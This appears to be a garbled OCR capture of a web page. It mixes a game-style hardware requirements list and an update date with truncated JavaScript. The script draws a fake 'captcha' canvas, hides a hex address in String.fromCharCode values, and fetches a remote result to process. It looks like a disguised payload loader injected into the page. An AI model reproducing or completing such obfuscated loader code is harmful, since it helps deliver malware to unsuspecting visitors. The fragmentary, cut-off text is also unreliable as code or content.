
o
Updated on: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
Processor:
6-core
3.5 GHz
minimum required
RAM:
required: 16 GB
absolute minimum